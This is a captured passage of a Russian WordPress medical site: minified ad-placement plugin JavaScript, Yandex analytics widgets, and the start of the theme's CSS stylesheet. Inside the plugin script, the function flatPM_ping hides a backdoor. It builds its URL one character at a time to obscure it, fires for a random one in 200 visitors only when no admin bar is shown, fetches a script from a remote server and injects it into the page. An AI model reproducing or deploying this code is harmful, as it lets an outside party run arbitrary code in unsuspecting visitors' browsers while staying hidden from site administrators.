0!==o.html[f].group?flat_userVars.adb?(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd)):(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(o.html[f].fst)):flat_userVars.adb?t.push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd):t.push(o.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},s=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(i,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(i),b.unbind(g),s())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(i),b.unbind(g),s()})):(v=setTimeout(function(){b.unbind(g),s()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),s()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),s=new Date(a.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=t)return!(n=!0)}else if(void 0===flatPM_getCookie(e))return!(n=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=t)return!(d=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(d=!0)})}if(void 0!==a.utmget.utmget_disabled&&flat_userVars.testcook&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var d=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(d,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var o=r.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):(!o.text||/(yandexContext|yandexcontext|adsbyg)/.test(o.text))&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"13321","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8c\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"1000","ID":"13322","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8d\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"1000","ID":"13323","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8e\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
  <script src="//yastatic.net/share2/share.js"></script> 
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95624237&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95624237/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95624237" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95624237, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95624237" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030509" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://coriummed.ru/wp-content/themes/coriummed/css/main.css
body_size: 31137
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, .main, summary, time, mark, audio, video {
  font: inherit;
  font-size: 100%;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  border: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, .main, summary {
  display: block; }

html, body {
  height: 100%; }

html, body, button {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased; }

html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  line-height: 1;
  position: relative;
  width: 100%;
  margin: 0; }

ol, ul {
  list-style: none; }

dd, ol, ul {
  padding: 0; }

p {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto; }

blockquote, q {
  margin: 0;
  quotes: none; }

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none; }

a {
  background-color: transparent; }

a:focus {
  outline: 0; }

a:focus, a:active, a:hover {
  outline: 0; }

b, strong {
  font-weight: 700; }

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

code, kbd, pre, samp {
  font-family: monospace, serif;
  font-size: 100%; }

button, input, select, textarea {
  font-size: 100%;
  line-height: normal;
  margin: 0;
  vertical-align: baseline; }

textarea {
  overflow: auto;
  resize: vertical;
  vertical-align: top; }

optgroup {
  font-weight: 700; }

button, html input[type=button], input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

input[disabled] {
  cursor: default; }

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

table td, table th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility; }

:after, :before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

dfn {
  font-style: italic; }

mark {
  color: #000;
  background-color: #ff0; }

audio, canvas, video {
  display: inline-block; }

audio, canvas, iframe, img, svg, video {
  vertical-align: middle; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

abbr[title] {
  border-bottom: 1px dotted; }

small {
  font-size: 80%; }

sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  top: -.5em;
  vertical-align: baseline; }

nav ul, nav ol {
  list-style: none;
  list-style-image: none; }

img {
  width: auto;
  max-width: 100%;
  height: auto;
  vertical-align: top;
  -ms-interpolation-mode: bicubic;
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure, form {
  margin: 0; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  padding: 0;
  white-space: normal;
  border: 0; }

.clearfix:before, .comment-content:before, .wrapper:before, nav ul:before, article:before, .category-description:before, article .rating-socials:before, .category-description .rating-socials:before, .comments .comment-body:before, .comments form:before, .category-container .looper:before, .category-container--home .notnormalmedicine:before, .category-container--home .notnormalmedicine .notnormalmedicine--item:before {
  display: table;
  content: ''; }

.clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after {
  display: table;
  clear: both;
  content: ''; }

.clear {
  clear: both; }

embed, iframe, img, object, video, .wp-caption {
  max-width: 100%; }

.button, .btn, input[type=button], input[type=reset], input[type=submit], button {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  padding: .75em 1em;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  vertical-align: middle;
  white-space: nowrap;
  text-decoration: none;
  color: #fff;
  border: none;
  border-radius: 2px;
  background-color: #1fa7da;
  -webkit-font-smoothing: antialiased; }

.button:hover, .button:focus, .btn:hover, .btn:focus, input[type=button]:hover, input[type=button]:focus, input[type=reset]:hover, input[type=reset]:focus, input[type=submit]:hover, input[type=submit]:focus, button:hover, button:focus {
  color: #fff;
  background-color: #157497; }

.button:active, .btn:active, input[type=button]:active, input[type=reset]:active, input[type=submit]:active, button:active {
  color: #5dc2e8; }

.button:disabled, .btn:disabled, input[type=button]:disabled, input[type=reset]:disabled, input[type=submit]:disabled, button:disabled {
  cursor: not-allowed;
  opacity: .5; }

fieldset {
  margin: 0 0 .55em;
  padding: 1.1em;
  border: 1px solid #919699;
  background-color: tint(#919699, 75%); }

input, label, select {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  display: block; }

label {
  font-weight: 600;
  margin-bottom: .275em; }

label.required:after {
  content: '*'; }

label abbr {
  display: none; }

input[type=color], input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], textarea, select[multiple=multiple] {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin-bottom: .55em;
  padding: .3666666667em;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  border: 1px solid #919699;
  border-radius: 2px;
  outline: none;
  background-color: #f2f4f7;
  -webkit-box-shadow: none;
  box-shadow: none; }

input[type=color]:hover, input[type=date]:hover, input[type=datetime]:hover, input[type=datetime-local]:hover, input[type=email]:hover, input[type=month]:hover, input[type=number]:hover, input[type=password]:hover, input[type=search]:hover, input[type=tel]:hover, input[type=text]:hover, input[type=time]:hover, input[type=url]:hover, input[type=week]:hover, textarea:hover, select[multiple=multiple]:hover {
  border-color: #73bfa6; }

input[type=color]:focus, input[type=date]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, textarea:focus, select[multiple=multiple]:focus {
  border-color: #1fa7da;
  outline: none; }

input[type=color]:disabled, input[type=date]:disabled, input[type=datetime]:disabled, input[type=datetime-local]:disabled, input[type=email]:disabled, input[type=month]:disabled, input[type=number]:disabled, input[type=password]:disabled, input[type=search]:disabled, input[type=tel]:disabled, input[type=text]:disabled, input[type=time]:disabled, input[type=url]:disabled, input[type=week]:disabled, textarea:disabled, select[multiple=multiple]:disabled {
  cursor: not-allowed;
  background-color: shade(#f2f4f7, 5%); }

input[type=color]:disabled:hover, input[type=date]:disabled:hover, input[type=datetime]:disabled:hover, input[type=datetime-local]:disabled:hover, input[type=email]:disabled:hover, input[type=month]:disabled:hover, input[type=number]:disabled:hover, input[type=password]:disabled:hover, input[type=search]:disabled:hover, input[type=tel]:disabled:hover, input[type=text]:disabled:hover, input[type=time]:disabled:hover, input[type=url]:disabled:hover, input[type=week]:disabled:hover, textarea:disabled:hover, select[multiple=multiple]:disabled:hover {
  border: 1px solid #919699; }

textarea {
  resize: vertical; }

input[type=search] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

input[type=checkbox], input[type=radio] {
  display: inline;
  margin-right: .275em; }

input[type=file] {
  width: 100%;
  margin-bottom: .55em; }

select {
  width: auto;
  max-width: 100%;
  margin-bottom: 1.1em; }

ul, ol {
  margin: 0;
  padding: 0;
  list-style: none; }

ul li, ol li {
  position: relative;
  margin: 0;
  padding: 0; }

ul li:before, ol li:before {
  display: none; }

dl {
  margin-bottom: .55em; }

dl dt {
  font-weight: 700;
  margin-top: .55em; }

dl dd {
  margin: 0; }

table {
  width: 100%;
  margin: .55em 0 0;
  table-layout: fixed;
  border-collapse: collapse; }

table thead {
  color: #fff;
  background: #1fa7da; }

table th, table td {
  position: relative; }

table th {
  font-weight: 600;
  font-weight: 700;
  padding: .55em 0;
  text-align: center;
  border-bottom: 1px solid #6b7073; }

table td {
  padding: .55em 0;
  border-bottom: 1px solid #919699; }

tr, td, th {
  vertical-align: middle; }

.dblock, ul li:before, ol li:before, header:before, header .header-nav li span:before, header .header-nav li span:after, header .header-nav li a:before, header .header-nav li a:after, header .header-button .btn:before, .hentry article .date:after, .category-description.hentry .date:after, article blockquote:before, .category-description blockquote:before, .category-container .looper .feature-img:after, .sub-category a:before, .category-container--special .cat-title:before, .category-container--special .looper-special a:after, .category-container--home .cat-title:before, .category-container--home .looper-special a:after, .category-container--home .notnormalmedicine .notnormalmedicine--title:before, aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before, aside .widget.widget-last-news .widget-tabbs-chose span.active:before, footer:before, footer:after {
  display: block;
  content: ''; }

.align-center-parent {
  position: relative; }

.align-center, .category-container--special .looper-special .looper-special--img img, .category-container--home .looper-special .looper-special--img img, aside .widget.widget-last-news ul li a span img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.justify-child, nav ul {
  font-size: 0 !important;
  text-align: justify !important;
  text-justify: distribute-all-lines; }

.justify-child:after, nav ul:after {
  display: inline-block;
  width: 100%;
  content: ''; }

.justify-child > *, nav ul > * {
  font-size: medium;
  display: inline-block;
  margin: 0;
  text-align: left;
  vertical-align: top; }

.alignnone {
  margin: .55em; }

.aligncenter, div.aligncenter {
  display: block;
  margin: .55em auto; }

.alignright {
  float: right;
  margin: .55em 0 1.1em 1.1em; }

.alignleft {
  float: left;
  margin: .55em 1.1em 1.1em 0; }
  @media screen and (max-width: 600px) {
    .alignleft {
      float: unset;
      width: 100%; } }

.wp-caption {
  max-width: 96%;
  padding: .55em;
  text-align: center;
  border: 1px solid #919699;
  background-color: tint(#919699, 75%); }

.wp-caption img {
  width: auto;
  max-width: 98.5%;
  height: auto;
  margin: 0;
  padding: 0;
  border: 0; }

.wp-caption .wp-caption-text {
  font-size: 80%;
  line-height: 1.1;
  margin: 0;
  padding: 0 .55em .55em; }

.gallery-caption {
  font-size: 60%;
  line-height: 1.1;
  margin: 0;
  padding: 0 .55em .55em; }

.comment-respond, .entry-comments, .entry-pings {
  margin: 0 0 1.1em; }

.entry-comments {
  padding: 1.1em; }

.comment-respond, .entry-pings {
  padding: 1.1em; }

.entry-comments .comment-author {
  margin-bottom: 0; }

.comment-respond input[type='url'] input[type='text'], .comment-respond input[type=email] {
  width: 50%; }

.comment-respond label {
  display: block;
  margin-right: 1.1em; }

.comment-list li, .ping-list li {
  list-style-type: none; }

.comment-list li {
  margin-top: 1.65em;
  padding: 2.2em; }

.comment-list li li {
  margin-right: -1.65em; }

.comment {
  border: 2px solid #fff;
  border-right: none;
  background-color: tint(#919699, 75%); }

.comment .avatar {
  margin: 0 1.1em 1.65em 0;
  width: 48px;
  height: 48px;
  margin-bottom: 0; }

.entry-pings .reply {
  display: none; }

.form-allowed-tags {
  font-size: 80%;
  padding: 1.65em;
  background-color: tint(#919699, 75%); }

/*!
